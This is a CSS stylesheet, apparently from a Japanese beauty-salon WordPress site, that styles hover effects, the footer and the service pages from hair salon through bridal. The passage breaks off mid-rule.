.zoom-with-text-link:hover +.zoom-with-text-photo {
    -webkit-transform: scale3d(1.1,1.1,1); /* hover時の倍率を指定 */
            transform: scale3d(1.1,1.1,1); 
}
.zoom-with-text-image:hover img.zoom-with-text-photo {
	-webkit-filter: brightness(1);
	        filter: brightness(1);
}
/*---zoom設定---end*/
.zoom-with-text-link:hover .contents_inner {
	width:100%;
	height: 100%;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.3);
    opacity: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
}
.zoom-with-text-link:hover .contents_inner h2.ttl {
	font-size:1.6rem;
	text-align:center;
	margin: 0 auto;
}
.zoom-with-text-link:hover .contents_inner h2.ttl b {
	font-size:1rem;
	display:block;
}
.zoom-with-text-link:hover .contents_inner {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-direction: column;
	        flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.zoom-with-text-link:hover .contents_inner h2.ttl {
	margin-bottom: 3%;
}
.zoom-with-text-link:hover p.s_discription {
	padding:0 25px;
}
.zoom-with-text-link:hover .contents_inner:after {
	top: 50%;
}
@media (max-width: 767px) {
	.zoom-with-text-link:hover .contents_inner {
		padding: 8px;
	}
	.zoom-with-text-link:hover .contents_inner h2.ttl {
		font-size:0.9rem;
	}
	.zoom-with-text-link:hover .contents_inner h2.ttl b {
		font-size:0.7rem;
		margin-top: 5px;
	}
	.zoom-with-text-link:hover p.s_discription {
		padding: 0;
		display: inherit;
	}
}
/*story*/
.top_story .column.ttl_left {
	position:relative;
}
.top_story img.story_logo {
	position:absolute;
	width:140px;
	height:101px;
	bottom:50px;
	left:50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
}
@media (max-width: 1149px) {
	.top_story img.story_logo {
		position:static;
		-webkit-transform:none;
		    -ms-transform:none;
		        transform:none;
		display: block;
		margin: 10% auto 0 !important;
	}
}
@media (max-width: 767px) {
	.top_story img.story_logo {
		width:100px;
		height:72px;
		margin: 15% auto 5% !important;
	}
}
/*instagram*/
section.top_instagram.bgimage {
    background-color: #ffffff;
    background: url(/struct/wp-content/uploads/back_insta.jpg) no-repeat fixed center;
    background-size: cover;
	padding: 5% 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
.top_instagram #sb_instagram {
    margin: auto;
    width: 80%;
    max-width: 1000px;
}
#sb_instagram .sbi_load_btn .sbi_btn_text, #sb_instagram .sbi_load_btn .sbi_loader, #sb_instagram .sbi_follow_btn a {
    font-family: 'Lusitana', serif;
    font-size: 1rem;
    font-weight: 300;
}
/*-Sample Gallery-*/
.gallery-size-full {
    margin: auto;
    width: 80%;
    max-width: 1000px;
}
.gallery-caption {
	text-align: left;
}
/*information*/
#front_bottom_content {
	background-color: #eee;
    padding: 5% 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
#front_bottom_content .ttl_block.fw {
	padding: 0 5% 0 5%;
}
@media (max-width: 767px) {
	section.top_instagram.bgimage {
		padding: 15% 0;
		background-attachment: scroll !important;
	}
	.gallery-size-full {
		width: 90%;
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.postlist .post_text {
		margin: 0 auto 3px auto;
	}
}
/*news&blog*/
.columns.f_bottom_half {
    justify-content: space-between;
	margin: 3% auto 0;
    width: 80%;
    max-width: 1200px;
}
@media (min-width: 768px) {
	.columns.f_bottom_half .box {
		width:49%;
	}
}

/* --------------------------------------------------------------
 footer
-------------------------------------------------------------- */
#footer {
	background:url(/struct/wp-content/uploads/back_nav.jpg) no-repeat;
	background-size:cover;
}
#footerLogo img {
    max-width: 200px;
    height: auto;
}
.footnav {
    padding: 20px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
#footer ul {
	padding:0;
}
#footer ul li {
	padding:0;
	margin:0;
}
#footer ul li:not(:last-child) {
	margin-right:20px;
}
#footer ul li::before {
	content:none;
}
#footer ul li a {
	padding:0;
	color:#d9ba6a;
	font-family: 'Lusitana', serif;
	font-weight:300;
}
.footcaption {
    display: none;
}
#copyright {
	background: transparent;
}
@media (max-width: 767px) {
	.float #footerLogo {
		padding-top: 20px;
	}
	.footnav {
 	   padding: 10px;
	}
}
/* --------------------------------------------------------------
 下層｜共通
-------------------------------------------------------------- */
/*共通設定*/
.item_block, .adjust {
    margin-bottom: 5%;
	counter-reset: section;
}
.item_sub_block {
    margin-bottom: 3%;
}
h2.sub_ttl {
	font-size: 1.5rem;
    font-family: 'Noto Serif JP', serif;
    line-height: 2;
    letter-spacing: 0.08em;
    text-align: center;
    position: relative;
    padding: 0 55px;
    display: inline-block;
	margin-bottom: 3%;
}
h2.sub_ttl b {
	display: block;
    font-family: 'Lusitana', serif;
    font-size: 0.9rem;
	color: #d9ba6a;
}
.post h2.sub_ttl:after, .post h2.sub_ttl:before {
    content: "";
    position: absolute;
    top: 50%;
    display: inline-block;
    width: 30px;
    height: 1px;
    background: #202d40;
    background-color: #333;
	visibility: visible;
}
.post h2.sub_ttl:after {
	right:0;
}
a.linkBtn.under {
    display: inline-block;
    padding: 8px 40px;
    font-family: 'Poppins', sans-serif;
    font-weight: 800;
    vertical-align: middle;
    width: auto;
	margin:10px;
}
a.linkBtn.under:hover {
	cursor: pointer;
    background: #252525;
    color: #ffffff;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.post .linkBtn:after {
	content:none;
}
a.linkBtn.under i {
	margin-right: 6px;
}
.gallery {
	margin-bottom: 3% !important;
}
.inner_box {
    background: rgba(255, 255, 255, 0.8);
    padding: 6%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	text-align: center;
	margin: 0 auto;
	color: #333;
}
.linkBtn.under {
	width:65%;
}
@media screen and (min-width:768px) and ( max-width:1300px) {
	.inner_box {
		width: 75%;
	}
}
@media (min-width: 768px) {
	body:not(.home) .column:not(:last-child) {
		margin-right: 2%;
	}
	.inner_box {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
}
@media (max-width: 767px) {
	.inner_box {
		width: 85%;
		padding: 10% 6%;
	}
	.item_block:not(:last-child), .adjust {
		margin-bottom: 8%;
	}
	h2.sub_ttl {
		font-size: 1.1rem;
		padding: 0 30px;
		margin-bottom: 10%;
	}
	h2.sub_ttl b {
		font-size: 0.8rem;
		line-height:1.2;
	}
	.post h2.sub_ttl:after, .post h2.sub_ttl:before {
		width:20px;
	}
	.map iframe {
		height:300px;
	}
	body:not(.home) .CBlock-img {
		background-position: 50% 50% !important;
	}
	.linkBtn.under {
		width:80%;
	}
	.mobile .linkBtn.under {
		width:95%;
	}
}
/*共通設定---end*/
/* --------------------------------------------------------------
 下層｜サービス SERVICE
-------------------------------------------------------------- */
/*共通*/
.columns.harf {
	-webkit-box-pack:justify;
	    -ms-flex-pack:justify;
	        justify-content:space-between;
}
.post table.price_box th {
	background:rgba(29, 38, 52, 0.5);
	color:#fff;
	font-weight:normal;
}
.post table.price_box td {
	text-align:center !important;
	background: rgba(103, 112, 127, 0.05);
	vertical-align: middle;
}
.post table.price_box td.g_ttl {
    background: rgba(142, 146, 153, 0.15);
}
h2.side_ttl {
	font-size:2.4rem;
	line-height: 1.4;
    font-weight: 100;
    text-align: left;
    font-family: 'Lusitana', serif;
	color: #d9ba6a;
}
h2.side_ttl b {
	display:inline-block;
	font-size:0.9rem;
	margin-left:10px;
	font-family: 'Noto Serif JP', serif;
	letter-spacing: normal;
	color: #333;
}
h3.under_ttl {
	padding: 10px;
    font-size: 1.4rem;
    margin: 0 0 2%;
    position: relative;
    border-bottom: solid 3px rgba(217, 186, 106, 0.5);
    font-family: inherit;
	margin-bottom:5%;
	text-align: center;
	line-height: 1.4;
}
h3.under_ttl:after {
    position: absolute;
    content: " ";
    display: block;
    border-bottom: solid 3px #d9ba6a;
    bottom: -3px;
    width: 20%;
    left: 0;
    width: 50%;
    visibility: inherit;
}
h2.service_ttl {
    font-size: 2.4rem;
    line-height: 1.4;
    font-weight: 300;
    font-family: 'Lusitana', serif;
    color: #d9ba6a;
	position:relative;
	padding:25px 10px 30px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
	margin-bottom:3%;
}
h2.service_ttl:before {
	content:"SERVICE NAME";
	font-size: 0.8rem;
    color: #969696;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    top: 0;
    height: auto;
    width: auto;
}
h2.service_ttl:after {
	content:"";
	background:url(/struct/wp-content/uploads/service_ttl.png) no-repeat;
	background-size:contain;
	position:absolute;
	bottom:0;
	left:50%;
	-webkit-transform: translateX(-50%);
	    -ms-transform: translateX(-50%);
	        transform: translateX(-50%);
	width:60px;
	height:18px;
	visibility:inherit;
}
h2.service_ttl b {
	display:block;
	font-size: 1rem;
	color: #333;
	letter-spacing: normal;
	font-weight: 300;
    font-family: 'Noto Sans JP', sans-serif;
}
.columns.ba_box {
    text-align: center;
    position: relative;
}
.columns.ba_box:after {
    content: "\f061";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    -webkit-transform: translateY(-50%) translateX(-50%);
    color: #d9ba6a;
    font-size: 1.8rem;
}
p.wp-caption-text {
    padding: 15px;
    line-height: normal;
	font-family: 'Lusitana', serif;
    font-size: 1.2rem;
    font-weight: normal;
}
.post .columns.harf .column img, .post .columns.box4 .column img {
	margin-bottom:5% !important;
}
p.s_discription {
    margin-top: 10px;
    line-height: 1.6;
    padding: 0;
}
.contents_inner:after {
	top: 20%;
}
.post img.s_figures {
    margin: 0 auto 5% !important;
    display: block;
}
.s_figures {
	margin: 3% auto;
	margin-left: calc(((100vw - 100%) / 2) * -1) !important;
    margin-right: calc(((100vw - 100%) / 2) * -1) !important;
}
.under_service h2.service_ttl:before {
	content:"OUR SERVICE";
}
.post td.sub_cap {
    background: rgba(142, 146, 153, 0.7) !important;
    color: #fff !important;
    border-bottom: 1px solid #cccccc !important;
}
@media (min-width: 768px) {
	.columns.ba_box {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
	.ba_box .column, .harf .column {
		width: 48%;
	}
	.box4 .column {
		width:48%;
	}
	body:not(.home) .box4 .column {
		margin-right: 0;
	}
	body:not(.home) .box4 .column:nth-child(odd) {
		margin-right: 20px;
	}
	.column.item_img {
		width:45%;
	}
	.column.item_text {
		width:55%;
	}
}
@media (max-width: 767px) {
	.columns.ba_box:after {
		content: "\f063";
		font-size: 1.5rem;
	}
	.column.before {
		margin-bottom: 10%;
	}
	.post table.price_box th {
		width: 35%;
	}
	p.wp-caption-text {
		padding: 10px;
	}
	h2.service_ttl {
		font-size: 1.4rem;
	}
	h2.service_ttl:before {
		font-size: 0.65rem;
	}
	h2.service_ttl b {
		font-size: 0.9rem;
	}
	h2.catch_ttl {
		font-size: 1.2rem;
	}
	h2.side_ttl {
		font-size: 2rem;
		line-height: 1;
	}
	h2.side_ttl b {
		margin-left: 0;
		display: block;
		line-height: 1.8;
	}
	h3.under_ttl {
		font-size: 1.2rem;
		line-height: 1.5;
		padding: 12px 0;
	}
	.under .CBlock-img {
		margin-bottom:12% !important;
	}
	.s_figures {
		margin: 5% auto;
	}
	/*horizontal scroll*/
	.table_scroll {
		width: 100%;
		overflow-y: hidden;
		overflow-x: auto;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		-webkit-overflow-scrolling: touch;
		margin-bottom: 6%;
	}
	.table_scroll::-webkit-scrollbar {
		height: 4px;
	}
	.table_scroll::-webkit-scrollbar-thumb {
		background: #aaa;
	}
	.table_scroll::-webkit-scrollbar-track {
		background: #444144;
	}
	table.price_box, table.recruit_box {
		table-layout: auto;
	}
	table.price_box th, table.price_box td, table.recruit_box th, table.recruit_box td {
		white-space: nowrap;
	}
}
/*共通---end*/
/*---service---*/
.page-service #wrapper, .page-service .post {
	padding-bottom:0 !important;
}
section.under_service .CBlock-img {
	background: url(/struct/wp-content/uploads/back_service-1.png) no-repeat;
	background-size: cover;
	background-position: center center;
}
.under_service .columns.service_block {
	margin-left: calc(((100vw - 100%) / 2) * -1);
	margin-right: calc(((100vw - 100%) / 2) * -1);
	width: auto;
}
.under_service .columns.box4 {
	-ms-flex-wrap:wrap;
	    flex-wrap:wrap;
	-webkit-box-pack:justify;
	    -ms-flex-pack:justify;
	        justify-content:space-between;
}
.post .linkBtn a b, .linkBtn a b {
	font-size: 0.75rem;
    margin-left: 10px;
	font-family: 'Noto Sans JP', sans-serif;
    font-weight: 300;
}
@media (max-width: 767px) {
	.post .linkBtn a b, .linkBtn a b {
		display:block;
		margin-left:0;
	}
}
/*---1.hair salon---*/
section.under_service_h_salon .CBlock-img {
	background: url(/struct/wp-content/uploads/back_h_salon.png) no-repeat;
	background-size: cover;
}
.s_multi_block {
	position:relative;
	z-index:0;
	background: rgba(216, 185, 105, 0.15);
}
.s_multi_block:before {
	content:"";
	position:absolute;
	top:0;
	right:5%;
	background: url(/struct/wp-content/uploads/All-in-one-day.png) no-repeat;
	background-size:cover;
	width:300px;
	height:135px;
	z-index:0;
	opacity: 0.1;
}
.s_multi {
	margin:3% auto;
}
.s_multi ul.tag_list {
	margin:0;
}
.s_multi ul.tag_list li a {
	display:block;
}
.s_multi ul.tag_list li {
	border-radius: 20px;
	padding: 0px 15px;
}
.s_multi ul.tag_list li a:after {
    font-family: "Font Awesome 5 Free";
    content: '\f35d';
    font-weight: 900;
    color: #fff;
    opacity: 0.5;
    margin-left: 10px;
}
.s_multi ul.tag_list li a:hover {
	color:#fff;
}
/*---2.eyemake---*/
section.under_service_eyemake .CBlock-img {
	background: url(/struct/wp-content/uploads/back_eyemake.png) no-repeat;
	background-size: cover;
}
h3.service_ttl {
    border-bottom: 1px solid #d9ba6a;
    padding: 10px 15px;
    line-height: 2;
    margin-bottom: 3%;
    font-family: 'Noto Serif JP', serif;
    vertical-align: middle;
    background: rgba(216, 185, 105, 0.15);
    display: block;
}
h3.service_ttl b {
	font-family: 'Lusitana', serif;
    display: inline-block;
    font-size: 0.9rem;
    background: #d9ba6a;
    color: #fff;
    padding: 0 10px;
    margin-right: 10px;
    vertical-align: text-bottom;
}
.post h4.marker {
    background: -o-linear-gradient(transparent 75%, #fff799 75%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(75%, transparent), color-stop(75%, #fff799));
    background: linear-gradient(transparent 75%, #fff799 75%);
    font-weight: bold;
    margin: 0 auto 15px;
    padding: 10px 0 5px;
    border: none;
    font-size: 1.2rem;
    display: inline-block;
	font-family: 'Noto Sans JP', sans-serif;
	letter-spacing: 0.1rem;
}
.post .marker {
    background: -o-linear-gradient(transparent 75%, #fff799 75%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(75%, transparent), color-stop(75%, #fff799));
    background: linear-gradient(transparent 75%, #fff799 75%);
}
.caption_box.difference_cap {
    background: #eee;
    padding: 2% 3%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
	-webkit-box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
	        box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
	border: dashed 2px #d9ba6a;
}
h4.catch {
    font-size: 1.4rem;
    padding: 15px;
    border: none;
    letter-spacing: 0.1rem;
	line-height: 1.5;
	background: #fff;
    border-radius: 5px;
    display: inline-block;
    position: relative;
	font-weight: 500;
    font-family: 'Noto Sans JP', sans-serif;
	margin: 0;
    margin-bottom: 20px;
	-webkit-box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
	        box-shadow: 0 0 16px rgba(8, 29, 41, 0.05);
}
.post h4.list_ttl {
	line-height: 1.6;
    padding: 10px 10px 10px 15px;
    margin-bottom: 15px;
    font-size: 1.2rem;
}
.post p.reco_ttl {
	font-family: 'Noto Sans JP', sans-serif;
    letter-spacing: 0.1rem;
    display: inline-block;
    font-weight: unset;
    padding: 5px 0;
}
ul.reco_list li {
	margin:0;
}
ul.reco_list li:before {
	font-family: "Font Awesome 5 Free";
	content: '\f14a';
	font-weight: 900;
	margin-right: 10px;
	color: #d9ba6a;
}
.caution {
	border: 5px solid #ddd;
    padding: 10px 20px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	color:#000000;
    background-color: rgba(221, 221, 221, 0.5);
}
@media (max-width: 767px) {
	h3.service_ttl {
		padding: 10px;
		margin-bottom:5%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	h3.service_ttl b {
		padding: 5px;
		-webkit-box-sizing:border-box;
		        box-sizing:border-box;
		line-height: 1;
		margin-right:0;
		font-size: 0.8rem;
	}
	.column.item_img {
		margin-bottom:3%;
	}
	.sp_mb3 {
		margin-bottom:3% !important;
	}
	h4.catch {
		font-size: 1.2rem;
		letter-spacing:normal;
		padding: 12px;
		margin: 15px auto;
	}
	.post h4.list_ttl {
		line-height: 1.5;
		padding: 10px;
		font-size: 1rem;
		margin: 3% auto;
	}
	.caption_box.difference_cap {
		padding: 3% 5%;
		margin-bottom: 6% !important;
	}
	.item_block .columns.mb2 {
		margin-bottom:6% !important;
	}
	.post h4.marker {
		margin-bottom: 5% !important;
		font-size:1rem;
		line-height: 1.4;
	}
}
/*---3.nail---*/
section.under_service_nail .CBlock-img {
	background: url(/struct/wp-content/uploads/back_nail.png) no-repeat;
	background-size: cover;
}
.post .linkBtn a i {
	margin-right:10px;
}
ul.merit_list.nail {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
	width: 100%;
}
ul.merit_list.nail li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 32%;
	font-size: 0.9rem;
	line-height: inherit;
}
ul.merit_list.nail li:before {
	margin-right:0;
	margin-bottom:10px;
}
ul.merit_list.nail b {
	margin-left:0;
}
@media (min-width: 768px) {
	ul.merit_list.nail li:not(:last-child) {
		margin-right:10px;
	}
}
@media (max-width: 767px) {
	.post img.nail_banner {
		margin-bottom: 3% !important;
	}
	ul.merit_list.nail {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	ul.merit_list.nail li {
		width: 80%;
		margin: 0 auto;
	}
	ul.merit_list.nail li:not(:last-child) {
		margin-bottom:10px;
	}
	ul.merit_list.nail li:before {
		margin-bottom:5px;
	}
}

/*---4.facial---*/
section.under_service_facial .CBlock-img {
	background: url(/struct/wp-content/uploads/back_facial.png) no-repeat;
	background-size: cover;
}
.fw_block {
	margin-left: calc(((100vw - 100%) / 2) * -1);
	margin-right: calc(((100vw - 100%) / 2) * -1);
}
.fw_block .inner_box {
	background:transparent;
	padding:3%;
}
.fw_block.tag1 {
	background:#eee;
}
.fw_block.tag2 {
	background:#ddd;
	margin-bottom: 5%;
}
.fw_block.tag3 {
	background:rgba(216, 185, 105, 0.15);
	margin-bottom: 5%;
	position:relative;
	z-index:0;
}
ul.tag_list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
	margin: 3% 0 0;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
}
ul.tag_list li {
	display: inline-block;
    height: 40px;
    font-size: 1rem;
    margin: 0 10px 10px 0;
    border: none;
	line-height: 40px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
ul.tag_list li:nth-child(even), ul.tag_list li:nth-child(even) a {
    background:rgb(239, 216, 158);
}
ul.tag_list li:nth-child(odd), ul.tag_list li:nth-child(odd) a {
    background: rgb(234, 191, 82);
}
.post span.ostrich, .post span.cosme {
	background:url(/struct/wp-content/uploads/ostrich-shape.png) no-repeat;
	background-size: contain;
    width: 30px;
    height: 30px;
    display: inline-block;
	padding:0;
	padding-right: 6px;
	-webkit-box-sizing:border-box;
	        box-sizing:border-box;
}
.post span.cosme {
	background:url(/struct/wp-content/uploads/bottle.png) no-repeat;
	background-size: contain;
}
ul.tag_list.component {
	counter-reset: section;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
}
ul.tag_list.component li {
	height: auto;
    line-height: 1.6;
    padding: 20px;
    text-align: center;
    border-radius: 10px;
    background: #ee9849;
    color: #fff;
    font-family: 'Noto Sans JP', sans-serif;
    font-weight: 300;
	position:relative;
	margin:0;
	margin-bottom: 15px;
}
ul.tag_list.component li:before, ul.effect_list h3:before, .time_block h3:before {
	counter-increment: section;
    content: "0" counter(section) ".";
    position: absolute;
    left: 5px;
    top: 5px;
    font-family: 'Lusitana', serif;
    opacity: 0.2;
    font-size: 2rem;
    line-height: 1;
}
.post .tag3 h3 {
	color: #ee9849;
    background: #fff;
    display: inline-block;
    padding: 20px 25px;
    border-radius: 20px;
    margin: 0;
}
.tag3:before {
	content:"";
	background:url(/struct/wp-content/uploads/text_beauty.png) no-repeat;
	background-size: cover;
	width:384px;
	height:164px;
    position: absolute;
    bottom: -10%;
    right: 10%;
	opacity:0.2;
	z-index:1;
}
@media (min-width: 768px) {
	.inner_box {
		max-width: 1100px;
	}
	ul.tag_list.component li {
		width:32%;
	}
}
@media (max-width: 767px) {
	.fw_block .inner_box {
		padding: 6% 0;
	}
	ul.tag_list li {
		font-size: 0.8rem;
		height: 30px;
		line-height: 30px;
		padding: 0 6px;
	}
	.tag_block .inner_box h3 {
		margin-bottom:6% !important;
	}
	ul.tag_list.component li {
		width:48%;
	}
	ul.tag_list.component li:before {
		font-size: 1.5rem;
	}
	.tag3:before {
		top: 50%;
		left: 50%;
		-ms-transform: translateY(-50%) translateX(-50%);
		    transform: translateY(-50%) translateX(-50%);
		-webkit-transform: translateY(-50%) translateX(-50%);
		background-size: contain;
	}
}
/*---5.aroma---*/
section.under_service_aroma .CBlock-img {
	background: url(/struct/wp-content/uploads/back_aroma.png) no-repeat;
	background-size: cover;
}
ul.oil3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	margin: 0 auto 3%;
}
ul.oil3 li {
	border-radius: 10px;
	background: #fff799;
    font-family: 'Noto Sans JP', sans-serif;
	padding: 10px;
	margin-bottom:0;
}
ul.oil3 li:not(:last-child) {
	margin-right:10px;
}
.under_service_aroma .gallery-size-full {
	width:100%;
	max-width: 100%;
}
.wp-caption-text {
    text-align: center;
    font-size: 0.8rem;
    font-weight: 300;
    font-family: 'Noto Sans JP', sans-serif;
}
@media (max-width: 767px) {
	.under_service_aroma #gallery-1 .gallery-item {
		width:48% !important;
	}
}
/*---6.light_facial---*/
section.under_service_l_facial .CBlock-img {
	background: url(/struct/wp-content/uploads/back_l_facial.png) no-repeat;
	background-size: cover;
}
.boxs.lfe {
    margin: 3% auto;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
}
.lfe .box img {
	border-radius:10px;
}
@media (min-width: 768px) {
	.boxs.lfe .box:not(:last-child) {
		margin-right:10px;
	}
}
@media (max-width: 767px) {
	.boxs.lfe {
		-ms-flex-wrap:wrap;
		    flex-wrap:wrap;
		-ms-flex-pack:distribute;
		    justify-content:space-around;
	}
	.boxs.lfe .box {
		width:32%;
	}
	.boxs.lfe .box:not(:last-child) {
		margin-bottom:10px;
	}
}
/*---7.esthetic---*/
section.under_service_esthetic .CBlock-img {
	background: url(/struct/wp-content/uploads/back_esthetic.png) no-repeat;
	background-size: cover;
}
.boxs.esthetic_desc.b4 {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.boxs.esthetic_desc.b4 .box {
	width:48%;
}
.boxs.esthetic_desc.b3 {
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	    -ms-flex-direction:column;
	        flex-direction:column;
	-webkit-box-pack:center;
	    -ms-flex-pack:center;
	        justify-content:center;
	text-align: center;
}
.post .boxs.esthetic_desc.b3 img {
    width: auto;
    height: 180px;
    -o-object-fit: cover;
       object-fit: cover;
	margin-bottom: 10px !important;
}
.post .esthetic_desc h4 {
	font-weight: 300;
    font-family: 'Noto Sans JP', sans-serif;
	color: #d9ba6a;
	border: solid 1px #d9ba6a;
	padding: 0.5em;
	border-radius: 0.5em;
	text-align: center;
}
.post .esthetic_desc p {
    line-height: 1.6;
	font-size:0.8rem;
}
@media (max-width: 767px) {
	.boxs.esthetic_desc.b4 {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
	}
}
/*---8.hair removal---*/
section.under_service_h_removal .CBlock-img {
	background: url(/struct/wp-content/uploads/back_h_removal.png) no-repeat;
	background-size: cover;
}
@media (max-width: 767px) {
	body:not(.home) section.under_service_h_removal .CBlock-img {
		background-position: 30% 50% !important;
	}
}
/*---9.Whitening---*/
section.under_self_whitening .CBlock-img {
	background: url(/struct/wp-content/uploads/back_whitening.png) no-repeat;
	background-size: cover;
}
ol.effect_list {
	width: 75%;
    margin: 0 auto 5%;
	counter-reset:number; /*数字をリセット*/
	list-style-type: none!important; /*数字を一旦消す*/
	padding: 0.3em 0.8em;
	border: solid 2px #eee;
}
ol.effect_list li {
	border-bottom: dashed 1px #eee;
	position: relative;
	padding: 0.5em 0.5em 0.5em 35px;
	line-height: 1.5em;
	list-style: none;
	margin:0;
}
ol.effect_list li:before{
	position: absolute;
	counter-increment: number;
	content: counter(number);
	display:inline-block;
	background: #d9ba6a;
	color: white;
	font-family: 'Avenir','Arial Black','Arial',sans-serif;
	font-weight:bold;
	font-size: 15px;
	border-radius: 50%;
	left: 0;
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
}
ol.effect_list li:last-of-type {
  	border-bottom: none; 
}
.flow_box {
	margin-bottom: 3%;	
}
ul.columns {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	    flex-wrap:wrap;
	margin:0;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
}
.post .flow_box h3 {
    font-size: 1.2rem;
	line-height: 1.2;
    padding: 0;
    margin: 15px auto 10px;
}
.post .flow_box p {
	font-size: 0.9rem;
	line-height: 1.6;
}
@media (min-width: 768px) {
	ul.columns li {
		width:24%;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	ul.columns li:nth-child(4n+2):last-child {
		margin-right: calc( ( 24% * 2 ) + ( ( ( 100% - ( 24% * 4 ) ) / 3 )  * 2 ) );
	}
	ul.columns li:nth-child(4n+3):last-child {
		margin-right: calc( ( 24% * 1 ) + ( ( ( 100% - ( 24% * 4 ) ) / 3 )  * 1 ) );
	}
}
@media (max-width: 767px) {
	ul.columns li {
		width:49%;
		-webkit-box-sizing: border-box;
		        box-sizing: border-box;
	}
	.post .flow_box h3 {
		font-size: 1rem;
	}
	.post .flow_box p {
		font-size: 0.8rem;
	}
	.post .flow_box h3 b {
		opacity:0.8;
		font-size:0.7rem;
	}
}
/*---10.hydrogen---*/
section.under_service_hydrogen .CBlock-img {
	background: url(/struct/wp-content/uploads/back_hydrogen2.png) no-repeat;
	background-size: cover;
}
ul.effect_list {
	counter-reset: section;
}
ul.effect_list h3, .time_block h3 {
	border-bottom: 1px solid #eee;
}
ul.effect_list h3:before, .time_block h3:before {
	position: static;
    display: inline;
	margin-right: 10px;
}
.post p.nb {
	font-weight: 100;
    padding: 0;
    font-size: 1.5rem;
    font-family: 'Lusitana', serif;
}
.post table.spec_list {
    background-color: rgba(238, 238, 238, 0.3) !important;
}
.post table.spec_list, .post table.spec_list th, .post table.spec_list td {
	padding: 12px 10px;
}
ul.merit_list {
    width: 80%;
    margin: 0 auto;
    text-align: left;
	font-family: 'Noto Sans JP', sans-serif;
    font-weight: 300;
}
ul.merit_list li {
    background: rgba(255, 247, 153, 0.44);
    border-radius: 30px;
    padding: 10px;
}
.columns.reaction .column.right {
	text-align:center;
}
.columns.reaction h4 {
	margin-bottom:5%;
}
ul.merit_list li:before {
	content:"\f058";
	color:#ee9849;
	font-family: "Font Awesome 5 Free";
    font-weight: 900;
	font-size:1.4rem;
	margin-right:10px;
	text-align: left;
}
ul.merit_list b, .caption_box b {
	font-weight:bold;
	margin-left: 5px;
}
@media (min-width: 768px) {
	.columns.reaction .column {
		width:48%;
	}
}
@media (max-width: 767px) {
	ul.effect_list h3 {
		line-height: 1.5;
		padding-bottom: 5px;
	}
	ul.effect_list h3:before, .time_block h3:before {
		font-size: 1.5rem;
		margin-right: 5px;
	}
	.post p.nb {
		font-size: 1.2rem;
	}
	ul.merit_list {
		width: 90%;
	}
}
/*---11.bridal---*/
section.under_service_bridal .CBlock-img {
	background: url(/struct/wp-content/uploads/back_bridal.jpg) no-repeat;
	background-size: cover;
}
.time_block {
    margin-bottom: 5%;
}
.time_block .columns {
